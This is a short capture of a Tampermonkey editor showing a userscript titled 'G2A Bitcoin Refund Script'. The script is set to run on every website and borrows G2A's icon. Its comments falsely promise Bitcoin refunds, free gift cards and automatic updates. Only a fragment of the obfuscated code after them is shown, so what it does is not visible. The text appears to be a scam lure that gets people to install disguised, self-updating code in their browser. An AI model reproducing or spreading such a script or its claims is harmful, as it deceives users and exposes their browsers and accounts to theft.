 Extension (Tampermonkey) moz-extension://c76
Tampermonkey® by Jan Biniok
v5.3.3
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Bitcoin Refund Script
3 // @namespace G2A
4 // @version 4.0.4
5 // @description A JavaScript that will refund any Bitcoin payments sent
6 // @match *://*/*
7 // @icon https://g2a.com/favicon.ico
8 // ==/UserScript==
9
10 'use strict';(function(_0x2c6582,_0x148f69){const _0x3926dc=_0x173e,_0x1
11
12
13 // thank you for purchasing this refund script
14 // with this script you get free gift cards from g2a
15 // this script has been setup to auto update so you
16 // will always have the most recent version